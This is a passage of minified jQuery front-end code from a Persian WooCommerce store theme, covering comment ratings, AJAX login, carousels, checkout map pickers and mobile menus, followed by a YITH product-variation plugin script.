let rate_exists=jQuery.inArray(thisitem.attr('data-id'),cookie);if(rate_exists===-1){if(cookie.length===0){cookie[0]=thisitem.attr('data-id');cookie=JSON.stringify(cookie);setCookie(cookie_name,cookie,30,!1)}else{cookie[cookie.length]=thisitem.attr('data-id');cookie=JSON.stringify(cookie);setCookie(cookie_name,cookie,30,!1)}
if(!thisitem.hasClass('disabled')){thisitem.addClass('disabled');$.post(negarshop_obj.ajax_url,{'action':'negarshop_comment_rates','id':thisitem.attr('data-id'),'act':thisitem.attr('data-action'),},function(response){if(response.status){thisitem.find('.count').text(response.data);exLikes()}
$('.comment-like-btn[data-id="'+thisitem.attr('data-id')+'"]').addClass('disabled')})}}else{thisitem.addClass('disabled')}});$('.cb-comment-tabs .cb-tabs a').click(function(){let thisitem=$(this);if(!thisitem.hasClass('disabled')&&!thisitem.hasClass('active')){thisitem.addClass('disabled');$('.cb_comment_list').addClass('loading');$.post(negarshop_obj.ajax_url,{'action':'negarshop_comment_tabs','id':thisitem.attr('data-id'),'order':thisitem.attr('data-order'),},function(response){if(response.status){$('.cb_comment_list .commentlist').html(response.data);$('.cb-comment-tabs .cb-tabs a').removeClass('active');thisitem.addClass('active');exLikes()}
$('.cb_comment_list').removeClass('loading');thisitem.removeClass('disabled')})}
return!1});$('.cb-comment-tabs .cb-tabs li:first-of-type a').click();$('.related.products-carousel .owl-carousel').each(function(){let count=$(this).data('car-count')??4;$(this).owlCarousel({rtl:!0,nav:!0,dots:!1,loop:!0,navText:["<i class='fal fa-angle-right'></i>","<i class='fal fa-angle-left'></i>"],responsive:{0:{items:2.5,},480:{items:3.5,},700:{items:3,},991:{items:count,},},margin:15})});let checkSending=!1;$("#login-remember").change(function(event){if($(this).is(":checked")){$(this).val(1)}else{$(this).val(0)}});$("#login-submit").click(function(){let thisitem=$(this);let data=$(this).parents('.header-popup-login').serialize();let username=$("#login-username").val();let password=$("#login-pass").val();let remember=$("#login-remember").val();if(username!==""&&password!==""){thisitem.attr("disabled",!0);$("#login-res").text(defaultText.pleaseWait).addClass("d-block");if(!checkSending){checkSending=!0;jQuery.post(negarshop_obj.ajax_url,{'action':'negarshop_ajax_login','username':username,'password':password,'remember':remember,'other':data},function(response){$("#login-res").text(response.data).addClass(response.type);if(response.status===!0){location.reload()}
thisitem.attr("disabled",!1);checkSending=!1})}}
return!1});$('form.header-popup-login input').on('keypress',function(e){if(e.which===13){$("#login-submit").trigger('click')}});$(".variations_form.cart select").each(function(){$(this).addClass('form-control')});$(".dokan-btn, .sms-notif-submit").each(function(){$(this).removeClass('dokan-btn');$(this).addClass('btn')});$(".dokan-btn-theme, .sms-notif-submit").each(function(){$(this).removeClass('dokan-btn-theme');$(this).addClass('btn-primary')});$('#yith-wcwtl-output .button').addClass('btn');$('.summary.entry-summary #yith-wcwtl-output').remove();$('ul.product-categories li.cat-parent>a').on("click",function(){$(this).next("ul").slideToggle("fast");$(this).parents('li').toggleClass('open');return!1});$('[data-toggle="tooltip"]').tooltip();$(document).on('click','.ns-popup-btn',function(){let mdl_selector=$(this).attr('data-toggle');$(mdl_selector).addClass('active')});$(document).on('click','.ns-popup-close',function(){$(this).parents('.ns-popup').removeClass('active')});$(document).on('click','.ns-closer',function(){$(this).prev('.ns-popup').removeClass('active')});$('.sec-sticky').each(function(){let thisIitem=$(this);$(this).after('<div class="sticky-space" style="height: '+$(this).height()+'px"></div>');if($(window).width()>991){let firstOff=thisIitem.offset().top;$(window).scroll(function(){let item=thisIitem;if($(window).scrollTop()>=firstOff){if(!item.hasClass('fixed')){item.addClass('fixed')}}else{if(item.hasClass('fixed')){item.removeClass('fixed')}}})}});$(document).ready(function($){if($.isFunction(window.background)){$('.background-video').background()}});$.fn.wc_variations_current=!1;$.fn.wc_variations_image_update=function(variation){let $form=this;if(variation&&variation.cb_var_gallery&&variation.cb_var_gallery.length>0){$.fn.wc_gallery_items_count=variation.cb_var_gallery.length;let html_output='<div class="owl-carousel wc-product-carousel images">';jQuery.each(variation.cb_var_gallery,function(loopi,imgitem){imgitem=imgitem.large;html_output+='<div class="car-dtag" data-src="'+imgitem+'">';html_output+='<a href="'+imgitem+'" class="img-magnifier-container"><img class="product-gallery-img" data-magnify-src="'+imgitem+'" src="'+imgitem+'" alt="'+(loopi+1)+'" id="wc-carousel-image-'+loopi+'" /></a>';html_output+='</div>'});html_output+='</div>';html_output+='<div class="owl-carousel wc-product-carousel-thumbs">';jQuery.each(variation.cb_var_gallery,function(loopi,imgitem){imgitem=imgitem.thumb;html_output+='<img src="'+imgitem+'" alt="'+loopi+'" />'});html_output+='</div>';if($.fn.wc_variations_current!==html_output){jQuery('.product .woocommerce-product-gallery').html(html_output);CBinitProductGallery()}
$.fn.wc_variations_current=html_output}else{if($.fn.wc_variations_current!==$.fn.wc_product_def_gallery){$form.wc_variations_image_reset()}}
window.setTimeout(function(){$(window).trigger('resize');$form.wc_maybe_trigger_slide_position_reset(variation);$('.owl-carousel.wc-product-carousel').trigger('to.owl.carousel',100)},20)};$.fn.wc_variations_image_reset=function(){if($.fn.wc_variations_current!==$.fn.wc_product_def_gallery){jQuery('.product .woocommerce-product-gallery').html($.fn.wc_product_def_gallery);CBinitProductGallery()}
$.fn.wc_variations_current=$.fn.wc_product_def_gallery};$('.horz-res-scroll').each(function(){$(this).wrap('<div class="hrs-outer"></div>');let outer=$(this).parent();outer.append('<button class="btn hts-btn hrs-next-btn"><i class="far fa-angle-left"></i></button>');outer.prepend('<button class="btn hts-btn hrs-prev-btn" style="display: none"><i class="far fa-angle-right"></i></button>')});$('.hrs-outer .hts-btn').click(function(){let tag=$(this).parent().find('.horz-res-scroll');let ts=$(this);if($(this).hasClass('hrs-next-btn')){tag.stop().animate({scrollLeft:tag.scrollLeft()-100},400,function(){if(tag.scrollLeft()>=0){ts.parent().find('.hrs-prev-btn').fadeOut('fast')}else{ts.parent().find('.hrs-prev-btn').fadeIn('fast')}})}else{tag.stop().animate({scrollLeft:tag.scrollLeft()+100},400,function(){if(tag.scrollLeft()>=0){ts.parent().find('.hrs-prev-btn').fadeOut('fast')}else{ts.parent().find('.hrs-prev-btn').fadeIn('fast')}})}});$(document).on('click','.sidebar.shop-archive-sidebar.acc-widgets section.widget:not(.show)',function(){$('.sidebar.shop-archive-sidebar.acc-widgets section.widget.show').not(this).children('*:not(.wg-header)').slideUp('fast');$('.sidebar.shop-archive-sidebar.acc-widgets section.widget.show').not(this).removeClass('show');$(this).children('*').slideDown('fast');$(this).addClass('show')});$(document).ready(function(){setTimeout(function(){$('.carousel .carousel-item img:not(.loaded)').each(function(){$(this).attr("src",$(this).attr("data-src"));$(this).addClass('loaded')})},1000);$('#shipping_city, #billing_city').addClass('form-control');$('.negarshop-countdown').each(function(){let date='0000/00/00';if($(this).attr("data-date")!==undefined){date=$(this).attr("data-date")}
$(this).countdown(date,function(event){$(this).html(event.strftime('<div class="inner"><span class="countdown-section"><span class="countdown-amount">%D</span><span class="countdown-period">روز</span></span><span class="countdown-section"><span class="countdown-amount">%H</span><span class="countdown-period">ساعت</span></span><span class="countdown-section"><span class="countdown-amount">%M</span><span class="countdown-period">دقیقه</span></span><span class="countdown-section"><span class="countdown-amount">%S</span><span class="countdown-period">ثانیه</span></span></div>'))})})});$('.crunchify-clipboard').click(function(){let copyText=document.getElementById("product-url-inpt");copyText.select();copyText.setSelectionRange(0,99999);document.execCommand("copy")});$(document).on('click','.shop-archive-sidebar .section-close',function(){$(this).parents('.shop-archive-sidebar').removeClass('show');return!1});$(document).on('click','.shop-filters-show',function(){$('.shop-archive-sidebar').addClass('show');return!1});$(document).on('submit','#product-survey-form',function(){if($("body").hasClass('logged-in')){let formData={};formData.action='negarshop_product_survey_ajax';formData.answ='no';$(this).find("input[name]").each(function(index,node){formData[node.name]=node.value});if((formData.desc1!==undefined&&formData.desc1!=="")||(formData.desc2!==undefined&&formData.desc2!=="")){let self=$(this);self.addClass('loading');jQuery.post(negarshop_obj.ajax_url,formData,function(response){self.removeClass('loading');if(response.status){$('#product-survey').modal('hide');self.remove();$('.entry-summary .product-survey').addClass('sent')}else{$.notify({message:response.data,},{element:'body',position:null,type:'error',allow_dismiss:!1,newest_on_top:!1,placement:{from:"top",align:"right"},z_index:9999,delay:2000,timer:1000,})}})}}else{$('#login-popup-modal').modal('show')}
return!1});$(document).on('click','.product-survey .btn.yes',function(){if($("body").hasClass('logged-in')){let formData={};formData.action='negarshop_product_survey_ajax';formData.answ='yes';formData.product=$(this).attr('data-product');let self=$(this).parents('.product-survey');self.addClass('loading');jQuery.post(negarshop_obj.ajax_url,formData,function(response){self.removeClass('loading');if(response.status){self.addClass('sent')}else{$.notify({message:response.data,},{element:'body',position:null,type:'error',allow_dismiss:!1,newest_on_top:!1,placement:{from:"top",align:"right"},z_index:9999,delay:2000,timer:1000,})}})}else{$('#login-popup-modal').modal('show')}
return!1});$('.woocommerce nav.woocommerce-MyAccount-navigation ul li.res-toggle-menu').click(function(){$(this).toggleClass('show');return!1});$('#login-popup-modal').on('show.bs.modal',function(e){if(!$("body").hasClass('pop-up-login')){window.location.href=negarshop_obj.my_account;return!1}});$('.product-video-carousel').owlCarousel({items:1,nav:!0,dots:!1,rtl:!0,loop:!1,touchDrag:!1,mouseDrag:!1,pullDrag:!1,lazyLoad:!0,});$('.modal').on('hide.bs.modal',function(){if($(this).find('video').length>0){$(this).find('video').get(0).pause()}});$(document).on("click",".responsive-menu .toggle-menu",function(){$(this).next(".menu-popup").addClass('show')});$(document).on("click",".responsive-menu .overlay",function(){$(this).prev(".menu-popup").removeClass('show')});$(".responsive-menu nav li.menu-item-has-children,footer#footer .footer-copyright nav.footer-menu li.menu-item-has-children").each(function(){let childLink=$(this).children('a');childLink.after('<span class="toggle" style="height: '+childLink.outerHeight()+'px; width: '+childLink.outerHeight()+'px"><i class="fal fa-angle-down"></i></span>')});$(document).on("click",".responsive-menu nav li.menu-item-has-children span.toggle",function(){$(this).toggleClass('active');let __self=$(this);$(this).next('ul').slideToggle('fast',function(){let targetHeight=__self.prev('a').outerHeight();$(this).find('span.toggle').each(function(){$(this).css({'height':targetHeight,'width':targetHeight})})})});$(document).on('change',".woocommerce-ordering select.orderby",function(){$('.products-archive-tabs button').removeClass('active');$('#btn-sort-'+$(this).val()).addClass('active')});$('.product-section .product-featured-attrs ul li:nth-of-type(3) ~ li').hide();if($('.product-section .product-featured-attrs ul li').length>3){$('.product-section .product-featured-attrs ul').after('<a href="javascript:void(0)" class="view-more">... <span class="show">دیدن همه</span><span class="hide">کوتاه کردن</span></a>')}
$(document).on('click','.product-section .product-featured-attrs .view-more',function(){$(this).toggleClass('close-more');$('.product-section .product-featured-attrs ul li:nth-of-type(3) ~ li').slideToggle('fast')});$('.cart-header-steps .owl-carousel').owlCarousel({rtl:!0,center:!0,items:2,loop:!0,margin:10,responsive:{600:{items:4}}});$('#questionModal form').on('submit',function(){$('#submit-question-form').attr('disabled',!0)});$('.send-question').on('click',function(){if($('body').hasClass('logged-in')){let questionParent=parseInt($(this).data('parent'))??0;$('#question_parent').val(questionParent);if(questionParent>0){$('#questionModal .new-question').hide();$('#questionModal .replay-question').show()}else{$('#questionModal .new-question').show();$('#questionModal .replay-question').hide()}
$('#questionModal').modal('show')}else{$('#login-popup-modal').modal('show')}
return!1});if(window.location.href.indexOf("#question-")>-1||window.location.href.indexOf("#questions")>-1||window.location.href.indexOf("#tab-ns_questions")>-1){setTimeout(()=>{$('a[href="#tab-ns_questions"]').trigger('click')},1000)}
$('#login-popup-modal .woocommerce-form-login').on('submit',function(){$(this).find('[type="submit"]').addClass('disabled')});$(document).on('change','.woocommerce-cart-form',function(){setTimeout(()=>{$(this).find('[name="update_cart"]').trigger('click')},1000)});$('.input-has-map').each(function(){let mapContent='<div class="negarshop-map" id="'+$(this).data('map')+'"></div>';if($(this).parents('.woocommerce-billing-fields').length>0){$('.woocommerce-billing-fields__field-wrapper').append(mapContent);$(document).on('change','#billing_city',function(){if($(this).val()!==null){let searchUrl='https://nominatim.openstreetmap.org/search?format=json&state='+encodeURI($('#billing_state option:selected').text())+'&city='+encodeURI($('#billing_city option:selected').text());$.get(searchUrl,(response)=>{if(response.length>0){marker.setLatLng(new L.LatLng(response[0].lat,response[0].lon),{draggable:'true'});map.setView(marker.getLatLng(),map.getZoom())}})}})}
if($(this).parents('.woocommerce-shipping-fields').length>0){$('.woocommerce-shipping-fields__field-wrapper').append(mapContent);$(document).on('change','#shipping_city',function(){if($(this).val()!==null){let searchUrl='https://nominatim.openstreetmap.org/search?format=json&state='+encodeURI($('#shipping_state option:selected').text())+'&city='+encodeURI($('#shipping_city option:selected').text());$.get(searchUrl,(response)=>{if(response.length>0){marker.setLatLng(new L.LatLng(response[0].lat,response[0].lon),{draggable:'true'});map.setView(marker.getLatLng(),map.getZoom())}})}})}
let mapValue=$(this).val();if(mapValue.replaceAll(' ','')!==''){mapValue=mapValue.split(',')}
if(mapValue.length!==2){mapValue=negarshop_obj.checkout_location}
if(mapValue.length!==2){mapValue=[38.0717,46.3115];$('#billing_city').trigger('change');$('#shipping_city').trigger('change')}
let map=L.map($(this).data('map'),{center:mapValue,dragging:!0,zoom:14});L.tileLayer('http://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png').addTo(map);let marker=new L.marker(mapValue,{draggable:!0,autoPan:!0}).addTo(map);map.on('click',(e)=>{marker.setLatLng(e.latlng,{draggable:'true'})});marker.on('move',()=>{$(this).val(marker.getLatLng().lat+','+marker.getLatLng().lng)})});if(typeof Dropzone!=='undefined'&&$('#comment-attachments').length>0){Dropzone.autoDiscover=!1;let commentAttachments=[];let myDropzone=new Dropzone("#comment-attachments",{url:negarshop_obj.ajax_url,maxFilesize:2,maxFiles:5,acceptedFiles:'image/png,image/jpg,image/jpeg',dictDefaultMessage:'برای پیوست تصویر فایل خود را بکشید و اینجا رها کنید!',dictFileTooBig:'فایل نباید بیشتر از 2 مگابایت باشد!',dictInvalidFileType:'فقط فایل های با فرمت jpg و png قابل قبول هستند!'});myDropzone.on('sending',function(file,xhr,formData){formData.append('action','negarshop_comment_attachments');formData.append('nonce',NSDP.nonce)});myDropzone.on("processing",function(){$('#commentform #submit').addClass('disabled')});myDropzone.on("queuecomplete",function(){$('#commentform #submit').removeClass('disabled')});myDropzone.on("success",function(file){let response=JSON.parse(file.xhr.response);if(typeof response.success!=='undefined'){if(response.success){commentAttachments.push(response.attach);$('#comment-attach-ids').val(commentAttachments.join(','))}else{alert(response.data?.message??'خطایی رخ داده است!')}}})}
$('.comment-attachments').lightGallery({selector:'a'});$(document).ready(function(){setTimeout(()=>{$('.ns-page-loader').fadeOut('slow')},1000)});$(document).ready(function(){let productSidebarSticky=$('.product-side-col .product-sidebar').stickySidebar({topSpacing:20,bottomSpacing:20,});let productTabsSticky=$('.product-single-style-3 .product-tabs-outer.sticky').stickySidebar({topSpacing:0,containerSelector:'.wc-tabs-wrapper'})});$(document).on('click','#responsive-categories-page .terms-list .item-parent[data-parent]',function(){let targetItem=$(this).attr('data-parent');$(this).parents('.terms-list').hide();$('#responsive-categories-page .term-item-'+targetItem).parent('.terms-list').slideDown('fast')});$(document).on('click','#responsive-categories-page .terms-list a .arrow[data-target]',function(){let targetItem=$(this).attr('data-target');$('#responsive-categories-page .terms-list').hide();$('#responsive-categories-page .child-term-'+targetItem).slideDown('fast');return!1});$(document).on('click','#responsive-footer-bar a',function(){let targetElement=$(this).attr('href');let barContents=$('#responsive-contents');let parentLI=$(this).parents('li');let parentUL=$(this).parents('ul');if(parentLI.hasClass('back-item')){parentLI.removeClass('show-item');parentUL.find('.active-item').removeClass('active-item');parentLI.addClass('active-item');barContents.removeClass('show-menu');$('#responsive-footer-bar').removeClass('page-is-showing');$('body').removeClass('mobile-panel-showing');return!1}
if((parentLI.hasClass('current-page')&&parentLI.hasClass('not-ajax'))||parentLI.hasClass('close-page')){$("html, body").stop().animate({scrollTop:0},"fast");parentUL.find('.active-item').removeClass('active-item');parentLI.addClass('active-item');barContents.removeClass('show-menu');$('#responsive-footer-bar').removeClass('page-is-showing');$('body').removeClass('mobile-panel-showing');return!1}
if(!parentLI.hasClass('not-ajax')){parentUL.find('.active-item').removeClass('active-item');parentLI.addClass('active-item');if($(targetElement).length>0){barContents.children('div').not(targetElement).hide();barContents.addClass('show-menu');$('#responsive-footer-bar').addClass('page-is-showing');$('body').addClass('mobile-panel-showing');barContents.find(targetElement).fadeIn('fast');barContents.stop().animate({scrollTop:0},"fast")}
if(parentUL.find('.current-page').length===0){parentUL.find('.back-item').addClass('show-item')}
return!1}
if(parentLI.hasClass('not-ajax')&&!parentLI.hasClass('current-page')){parentLI.addClass('pending-show');$('body').addClass('mobile-loading');parentUL.find('.active-item').removeClass('active-item');barContents.removeClass('show-menu');$('#responsive-footer-bar').removeClass('page-is-showing');$('body').removeClass('mobile-panel-showing')}});$(document).on('click','.panel-mobile-title .panel-close',function(){$(this).parents('.woocommerce-Tabs-panel').removeClass('show-panel');$(this).parents('.product-summary-left').removeClass('show-panel');$('body').removeClass('mobile-panel-showing');return!1});$(document).on('mouseup','ul.wc-tabs li a',function(){let targetElement=$(this).attr('href');$('body').addClass('mobile-panel-showing');$(targetElement).addClass('show-panel');$(targetElement).stop().animate({scrollTop:0},"fast");return!1});$(document).on('click','.product-single-responsive-bar .show-addtocart',function(){$('.product-summary-left').addClass('show-panel').stop().animate({scrollTop:0},"fast");$('body').addClass('mobile-panel-showing');return!1});$(document).on('click','.product-single-responsive-bar .show-actions',function(){$('.product-single-actions').addClass('show-panel');$('body').addClass('mobile-panel-showing');return!1});$(document).on('click mouseup','.ns-mobile-dimmer, .product-single-actions',function(){$('.product-single-actions').removeClass('show-panel');$('body').removeClass('mobile-panel-showing');return!1});$(document).on('click','.header-cart-basket.cart-mode-popup .cart-basket-box',function(e){e.preventDefault();$(this).parents('.cart-mode-popup').addClass('show-cart');$(this).parents('.cart-mode-popup').find('.ns-closer').fadeIn('fast')});$(document).on('click','.header-cart-basket.cart-mode-popup .ns-closer, .header-cart-basket.cart-mode-popup .cart-items-header .header-close',function(e){e.preventDefault();$(this).parents('.cart-mode-popup').removeClass('show-cart');$(this).parents('.cart-mode-popup').find('.ns-closer').fadeOut('fast')});$(document).on('click','.product-filters-toggle',function(e){e.preventDefault();$('.product-archive-filters--popup .shop-archive-sidebar').toggleClass('show')});$(document).ready(function(){let archive_categories_carousel=$('.archive-product-categories .owl-carousel');archive_categories_carousel.owlCarousel({rtl:!0,nav:!0,loop:!1,autoplay:!0,autoplayTimeout:7000,autoplayHoverPause:!1,dots:!1,responsive:{0:{items:2,},480:{items:2,},700:{items:3,},991:{items:6,},},margin:15})})})(jQuery);if(document.getElementById){window.alert=function(txt){NegarshopCreateCustomAlert(txt)}}
function NegarshopCreateCustomAlert(txt){d=document;if(d.getElementById("negarshopAlertContainer"))return;mObj=d.getElementsByTagName("body")[0].appendChild(d.createElement("div"));mObj.id="negarshopAlertContainer";mObj.style.height=d.documentElement.scrollHeight+"px";alertObj=mObj.appendChild(d.createElement("div"));alertObj.id="negarshopAlertBox";if(d.all&&!window.opera)alertObj.style.top=document.documentElement.scrollTop+"px";alertObj.style.left=(d.documentElement.scrollWidth-alertObj.offsetWidth)/2+"px";alertObj.style.visiblity="visible";h1=alertObj.appendChild(d.createElement("h1"));h1.appendChild(d.createTextNode('پیغام'));msg=alertObj.appendChild(d.createElement("p"));msg.innerHTML=txt;btn=alertObj.appendChild(d.createElement("a"));btn.id="closeBtn";btn.appendChild(d.createTextNode('تایید'));btn.href="javascript:void(0)";btn.focus();btn.onclick=function(){NegarshopRemoveCustomAlert();return!1}
alertObj.style.display="block"}
function NegarshopRemoveCustomAlert(){document.getElementsByTagName("body")[0].removeChild(document.getElementById("negarshopAlertContainer"))}
function archive_btn(e){let searchField=jQuery(e).parents('.header-search').find('.search-input.search-field');searchField.val(decodeURI(encodeURI(searchField.val())));jQuery(e).parents('.header-search').find('form').submit()}
jQuery(document).ready(function(a){"use strict";a(".show-ywsl-box").on("click",function(b){b.preventDefault(),a(".ywsl-box").slideToggle()}),"#_=_"==window.location.hash&&(history.replaceState?history.replaceState(null,null,window.location.href.split("#")[0]):window.location.hash="")});jQuery(document).ready(function(a){"use strict";let b=function(){let b=a(document).find("#yith-wcwtl-email"),c=b.parents("#yith-wcwtl-output").find("a.button"),d=c.attr("href");b.length&&b.on("input",function(a){let e=b.val(),f=b.attr("name");c.prop("href",d+"&"+f+"="+e)})};b(),a("form.variations_form").on("show_variation",b),a(document).on("qv_loader_stop",b)});if('serviceWorker' in navigator){navigator.serviceWorker.register(negarshop_obj.service_worker)}
const isInStandaloneMode=()=>(window.matchMedia('(display-mode: standalone)').matches)||(window.navigator.standalone)||document.referrer.includes('android-app://');if(isInStandaloneMode()){jQuery('body').prepend('<div class="pwa-page-loader"><span class="spinner"></span></div>');setTimeout(function(){jQuery('.pwa-page-loader').remove()},10000);jQuery(document).ready(function($){let beforeunloadcount=0;jQuery('.pwa-page-loader').remove()});window.addEventListener('beforeunload',()=>{jQuery('body').prepend('<div class="pwa-page-loader"><span class="spinner"></span></div>');setTimeout(function(){jQuery('.pwa-page-loader').remove()},10000)})}
;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://divanihome.com/wp-content/litespeed/js/0aa7181453810e78679c789dd9239c74.js?ver=39c74
body_size: 510
content:
(function($,window,document){$.fn.yith_wccl=function(){var form=this;var last_change=form.data('last_change');var select=form.find('.variations select');this.clean=function(){form.find('.select_box').remove();return this};this.generateOutput=function(){select.each(function(){var t=$(this),type=$(this).data('type');var select_box=$('<div />',{'class':'select_box_'+type+' select_box '+t.attr('name')}).insertAfter(t);t.removeData('last_content');t.find('option').each(function(){if($(this).data('value')){var classes='select_option_'+type+' select_option';var value=$(this).data('value');var dtext=$(this).text();var o=$(this);var option=$('<div/>',{'class':classes}).data('value',$(this).attr('value')).data('option',o.clone(!0)).appendTo(select_box).off('click').on('click',function(e){if($(this).hasClass('selected')){t.val('').change()}else{e.preventDefault();t.val(o.val()).change()}});if(type=='colorpicker'){var ht=$('<span/>',{'css':{'background':value}});option.append(ht);option.append('<em class="text">'+dtext+'</em>')}else if(type=='image'){option.append($('<img/>',{'src':value}))}else if(type=='label'){option.append($('<span/>',{'text':value}))}}})}).filter(function(){return $(this).data('type')!='select'}).hide();return form};this.onSelect=function(){select.each(function(){var value=$(this).val();var options=$(this).next('.select_box');if(!options.length){options=$(this).siblings('.select_box')}
options=options.find('.select_option').removeClass('selected');if(value){options.filter(function(){return $(this).data('value')==value}).addClass('selected')}});return form};this.updateOptions=function(){var variations;if((typeof yith_wccl_arg!='undefined')){form.find('.variations select').each(function(index,el){var s=$(this),selected=s.val(),attribute_options=s.data('active_options')?s.data('active_options'):s.data('attribute_options');if(!attribute_options)return!1;if(selected!=''){$.each(attribute_options,function(index,option_html){s.append(option_html)})}else{s.data('active_options',s.find('option').get())}})}
return form};return this.updateOptions().clean().generateOutput().onSelect()};jQuery(function($){var form=$('.variations_form');var select=form.find('.variations select');$(document).on('yith_wccl_change check_variations',form,function(){$(this).yith_wccl()}).trigger('yith_wccl_change');$(document).on('change',select,function(){form.data('last_change',$(this).attr('name'));$(this).data('last_content',$(this).siblings('.select_box').clone(!0))});$(document).on('click','.reset_variations',function(){select.removeData('last_content');form.removeData('last_change')});select.trigger('focusin')})})(jQuery,window,document)
;